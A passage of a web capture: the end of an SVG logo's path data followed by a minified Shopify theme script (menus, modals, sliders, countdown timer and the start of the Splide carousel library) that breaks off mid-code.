53.7474 36.0025C53.7168 35.9774 53.6794 35.9649 53.6348 35.9649H53.6182C53.4625 35.9815 53.3137 35.9956 53.1718 36.0067C53.0301 36.0178 52.8396 36.0233 52.6006 36.0233C52.5058 36.0233 52.4168 36.008 52.3336 35.9774C52.2501 35.9468 52.1777 35.8939 52.1166 35.8187C52.0554 35.7436 52.0068 35.6433 51.9707 35.5181C51.9344 35.3927 51.9165 35.2382 51.9165 35.0546V34.3531C51.9165 34.1692 51.9344 34.0147 51.9707 33.8895C52.0068 33.7641 52.0554 33.6641 52.1166 33.5888C52.1777 33.5137 52.2501 33.4608 52.3336 33.4301C52.4168 33.3996 52.5058 33.3842 52.6006 33.3842C52.8396 33.3842 53.0301 33.3901 53.1718 33.401C53.3137 33.4121 53.4625 33.4261 53.6182 33.4426H53.6348C53.6794 33.4426 53.7168 33.4301 53.7474 33.4051C53.7779 33.38 53.7933 33.3453 53.7933 33.3007V32.5574C53.7933 32.4962 53.7795 32.453 53.7516 32.4279C53.7235 32.4029 53.6794 32.3819 53.6182 32.3653C53.5015 32.3375 53.3497 32.3098 53.1635 32.2817C52.9771 32.254 52.7591 32.2401 52.5088 32.2401C51.919 32.2401 51.448 32.421 51.0948 32.7831C50.7416 33.1448 50.5651 33.6682 50.5651 34.3531V35.0546C50.5651 35.7394 50.7416 36.2628 51.0948 36.6246C51.448 36.9867 51.919 37.1676 52.5088 37.1676C52.7591 37.1676 52.9771 37.1535 53.1635 37.1259C53.3497 37.0978 53.5015 37.0701 53.6182 37.0422C53.6794 37.0255 53.7235 37.0047 53.7516 36.9796C53.7795 36.9546 53.7933 36.9114 53.7933 36.8502ZM57.3885 36.2893V36.9357C57.3885 37.0295 57.3355 37.0848 57.23 37.1011C57.102 37.1233 56.9908 37.1398 56.8964 37.1509C56.8016 37.162 56.6932 37.1675 56.5711 37.1675C56.3442 37.1675 56.1438 37.1493 55.9697 37.1133C55.7954 37.077 55.6503 37.0061 55.5344 36.9003C55.4183 36.7945 55.3298 36.6483 55.269 36.4617C55.2084 36.2753 55.1779 36.0347 55.1779 35.7394V33.3175L54.5107 33.2088C54.466 33.1977 54.4258 33.1769 54.3896 33.1462C54.3534 33.1157 54.3354 33.0781 54.3354 33.0335V32.4822C54.3354 32.4378 54.3534 32.3974 54.3896 32.3611C54.4258 32.325 54.466 32.3068 54.5107 32.3068H55.1779V31.622C55.1779 31.5774 55.1945 31.5414 55.2276 31.5134C55.2605 31.4857 55.2993 31.4663 55.3437 31.455L56.3551 31.2798H56.38C56.4242 31.2798 56.4602 31.2921 56.4876 31.3171C56.5155 31.3423 56.5293 31.3771 56.5293 31.4215V32.3068H57.2134C57.2577 32.3068 57.2967 32.3237 57.3301 32.3573C57.3634 32.3909 57.3802 32.4305 57.3802 32.4752V33.1573C57.3802 33.2024 57.3634 33.2416 57.3301 33.2752C57.2967 33.3089 57.2577 33.3257 57.2134 33.3257H56.5293V35.7561C56.5293 35.9231 56.5432 36.0304 56.5711 36.0776C56.5988 36.1249 56.6766 36.1485 56.8046 36.1485H57.2134C57.3301 36.1485 57.3885 36.1955 57.3885 36.2893Z" fill="#005697"/>
<path d="M52.6188 14.7398H39.0665L37.6882 16.2935L33.2155 21.3349V21.3351L31.8373 22.8886H18.4641L19.821 21.3153L20.4633 20.5706L21.8203 18.9973H15.6583C14.5326 18.9973 13.6114 19.943 13.6114 21.0987V25.5326C13.6114 26.6885 14.5326 27.6342 15.6583 27.6342H39.2492C40.3749 27.6342 41.9128 26.9318 42.6666 26.0733L46.235 22.0097L52.6188 14.7398Z" fill="#005697"/>
<path d="M55.3418 10C56.4676 10 57.3887 10.9457 57.3887 12.1015V16.5353C57.3887 17.691 56.4676 18.6368 55.3418 18.6368H49.1999L50.5697 17.0753H50.5699L51.2491 16.3012L52.6189 14.7398H39.0667L31.8375 22.8945H18.3813L28.0314 11.9701L28.3966 11.5566C29.153 10.7005 30.6929 10 31.8186 10H55.3418V10Z" fill="#FBD500"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://medicinemagic.nl/cdn/shop/t/9/assets/secondary.js?v=123413729904034624981760386557
body_size: 21745
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t3=>t3.text()).then(t3=>{let e2=document.createElement("div");e2.innerHTML=t3;let i=e2.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e2.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t3=>{console.error(t3)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2,this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft+t.clientWidth,n=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition=t.currentTarget.name==="next"?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,o=function(){};function r(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function v(t10){return d(t10)?t10:[t10]}function g(t10,e2){v(t10).forEach(e2)}function m(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,v(e2)),t10}function b(t10,e2,i2){t10&&g(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){g(e2,t10.appendChild.bind(t10))}function E(t10,e2){g(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function C(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function k(t10,e2){return e2?C(t10,e2)[0]:t10.firstElementChild}var _=Object.keys;function x(t10,e2,i2){return t10&&(i2?_(t10).reverse():_(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function A(t10){return i(arguments,1).forEach(function(e2){x(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function w(t10){return i(arguments,1).forEach(function(e2){x(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=w({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function B(t10,e2){g(e2||_(t10),function(e3){delete t10[e3]})}function M(t10,e2){g(t10,function(t11){g(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function P(t10,e2,i2){l(e2)?x(e2,function(e3,i3){P(t10,i3,e3)}):g(t10,function(t11){p(i2)||i2===""?M(t11,e2):t11.setAttribute(e2,String(i2))})}function T(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):P(s2,e2)),i2&&S(i2,s2),s2}function D(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function q(t10,e2){D(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function N(t10){return t10.getBoundingClientRect()}function W(t10){g(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function R(t10){return k(new DOMParser().parseFromString(t10,"text/html").body)}function z(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function F(t10,e2){return t10&&t10.querySelector(e2)}function X(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function V(t10,e2){b(t10,e2,!1)}function G(t10){return t10.timeStamp}function U(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),o2=Q(e2,i2);return s2?n2<t10&&t10<o2:n2<=t10&&t10<=o2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function to(t10){return+(t10>0)-+(t10<0)}function tr(t10,e2){return g(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){g(t11,function(t12){t12&&g(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,o2,r2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,o2,r2):e3.removeListener.bind(e3,o2);n3?e3.addEventListener(i3,o2,r2):e3.addListener(o2),t10.push([e3,i3,s3,o2,a2])})},unbind:function(s2,n2,o2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!o2&&t11[3]!==o2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function t_(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),A(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,v(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tx(t10,e2,i2,s2){var n2,o2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();o2=r(u2)}}function h2(){d2=!0}function p2(){o2&&cancelAnimationFrame(o2),l2=0,o2=0,d2=!0}function f2(e3){t10=e3}function v2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,o2=r(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:v2}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t3=tq+"busy",t9=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t10){return em[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var o2=i2.state,r2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=o2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return 